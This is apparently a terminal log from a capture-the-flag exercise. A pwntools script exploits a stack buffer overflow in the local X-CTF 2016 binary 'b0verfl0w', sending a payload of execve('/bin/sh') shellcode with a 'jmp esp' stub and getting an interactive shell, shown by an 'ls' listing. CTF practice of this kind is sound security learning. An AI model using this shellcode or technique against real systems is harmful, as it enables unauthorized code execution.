 pwn@pwn-PC:~/Desktop/pwntips$ python exp.py
[+] Starting local process './b0verfl0w': pid 65252
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python2.7/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    sub esp, 0x24;jmp esp
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-k8zftl/step2 /tmp/pwn-asm-k8zftl/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-k8zftl/step3 /tmp/pwn-asm-k8zftl/st
[DEBUG] Sent 0x29 bytes:
    00000000  62 62 62 62  04 85 04 08  31 c9 f7 e1  51 68 2f 2f  │bbbb│····│1···│Qh//│
    00000010  73 68 68 2f  62 69 6e 89  e3 b0 0b cd  80 62 62 62  │shh/│bin·│····│·bbb│
    00000020  62 62 62 62  00 85 04 08  0a                        │bbbb│····│·│
    00000029
[*] Switching to interactive mode
[DEBUG] Received 0x85 bytes:
    00000000  0a 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  │·===│====│====│====│
    00000010  3d 3d 3d 3d  3d 3d 3d 0a  0a 57 65 6c  63 6f 6d 65  │====│===·│·Wel│come│
    00000020  20 74 6f 20  58 2d 43 54  46 20 32 30  31 36 21 0a  │ to │X-CT│F 20│16!·│
    00000030  0a 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  │·===│====│====│====│
    00000040  3d 3d 3d 3d  3d 3d 3d 0a  57 68 61 74  27 73 20 79  │====│===·│What│'s y│
    00000050  6f 75 72 20  6e 61 6d 65  3f 0a 48 65  6c 6c 6f 20  │our │name│?·He│llo │
    00000060  62 62 62 62  04 85 04 08  31 c9 f7 e1  51 68 2f 2f  │bbbb│····│1···│Qh//│
    00000070  73 68 68 2f  62 69 6e 89  e3 b0 0b cd  80 62 62 62  │shh/│bin·│····│·bbb│
    00000080  62 62 62 62  2e                                     │bbbb│.│
    00000085
======================
Welcome to X-CTF 2016!
======================
What's your name?
Hello bbbb\x04\x041���Qh//shh/bin\x89��
bbbbbbbls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x3c bytes:
    'b0verfl0w  core  exp.py  peda-session-b0verfl0w.txt  ropper\n'
b0verfl0w  core  exp.py  peda-session-b0verfl0w.txt  ropper
$